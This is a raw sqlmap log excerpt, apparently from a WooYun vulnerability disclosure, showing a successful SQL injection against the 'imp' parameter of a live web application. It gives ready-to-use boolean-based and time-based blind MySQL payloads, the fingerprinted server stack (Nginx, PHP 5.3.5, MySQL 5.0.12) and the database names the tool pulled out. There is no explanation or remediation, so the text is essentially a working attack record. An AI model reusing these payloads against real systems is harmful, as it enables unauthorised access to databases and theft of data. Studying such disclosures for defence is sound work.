 ---
Parameter: imp (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: site=709&ar=1&type=1&posx=1&uid=1&imp=1 RLIKE (SELECT (CASE WHEN (6096=6096) THEN 1 ELS
E 0x28 END))&sid=-7345502201120765948&log=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: site=709&ar=1&type=1&posx=1&uid=1&imp=1 AND (SELECT * FROM (SELECT(SLEEP(10)))mgiS)&sid
=-7345502201120765948&log=1
---
[21:14:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.5
back-end DBMS: MySQL 5.0.12
[21:14:05] [INFO] fetching database names
[21:14:05] [INFO] fetching number of databases
[21:14:05] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[21:14:05] [INFO] retrieved: 3
[21:14:06] [INFO] retrieved: information_schema
[21:14:22] [INFO] retrieved: anticlicks
[21:14:31] [INFO] retrieved: test
available databases [3]:
[*] anticlicks
[*] information_schema
[*] test
www.wooyun.org